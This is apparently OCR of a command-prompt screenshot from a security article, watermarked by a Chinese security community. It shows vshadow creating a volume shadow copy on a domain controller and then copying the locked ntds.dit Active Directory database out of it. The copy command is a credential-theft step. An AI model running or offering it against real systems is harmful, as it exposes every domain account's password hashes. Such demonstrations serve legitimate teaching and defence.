 Administrator: Command Prompt - vshadow-2008-x64.exe -exec=C:\Windows\system32\cmd.exe C:
- Add component \System Files
* Writer 'ASR Writer':
- Add component \ASR\ASR
- Add component \Volumes\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}
- Add component \Disks\harddisk0
- Add component \BCD\BCD
* Writer 'WMI Writer':
- Add component \WMI
* Writer 'Registry Writer':
- Add component \Registry
* Writer 'COM+ REGDB Writer':
- Add component \COM+ REGDB
* Writer 'DFS Replication service writer':
- Add component \SYSVOL\1245690E-202D-4CD0-9646-D574B30163B9-072B4878-7639-46
06-92D6-7447C7B1EBE0
* Writer 'NTDS':
- Add component \C:_Windows_NTDS\ntds
Creating shadow set {679ce8f7-b725-4297-8994-c0ab9be0f57e} ...
- Adding volume \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\ [C:\] to the s
hadow set...
Preparing for backup ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Creating the shadow (DoSnapshotSet) ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Shadow copy set succesfully created.
List of created shadow copies:
Querying all shadow copies with the SnapshotSetID {679ce8f7-b725-4297-8994-c0ab9
be0f57e} ...
* SNAPSHOT ID = {4e118ce6-6c9d-4c81-9cdc-5e9ea111add6} ...
- Shadow copy Set: {679ce8f7-b725-4297-8994-c0ab9be0f57e}
- Original count of shadow copies = 1
- Original Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\ [C:
\]
- Creation Time: 4/4/2016 8:27:40 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC1.centoso.com
- Service machine: DC1.centoso.com
- Not Exposed
- Provider id: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: Auto_Release Differential
- Executing command 'C:\Windows\system32\cmd.exe' ...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved
C:\Users\administrator\Desktop\test\vshadow-versions>copy \\?\GLOBALROOT\Device\
HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit c:/ntdst.d
1 file(s) copied.
网络安全社区悦信安